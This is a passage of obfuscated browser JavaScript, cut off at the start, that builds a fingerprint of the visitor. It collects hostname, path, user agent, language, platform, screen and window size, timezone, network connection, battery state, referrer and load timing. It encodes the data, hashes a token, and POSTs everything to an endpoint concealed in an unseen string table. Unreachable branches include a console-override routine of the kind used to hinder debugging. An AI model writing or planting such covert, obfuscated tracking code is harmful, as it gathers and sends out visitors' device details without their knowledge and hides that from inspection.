_0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});